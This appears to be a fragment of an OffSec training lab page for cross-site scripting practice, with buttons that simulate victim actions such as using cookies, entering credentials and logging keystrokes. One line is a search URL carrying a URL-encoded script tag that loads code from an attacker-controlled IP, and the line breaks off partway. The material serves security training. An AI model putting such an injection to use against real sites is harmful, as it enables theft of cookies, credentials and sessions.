 Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%3A80%
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever
wanted!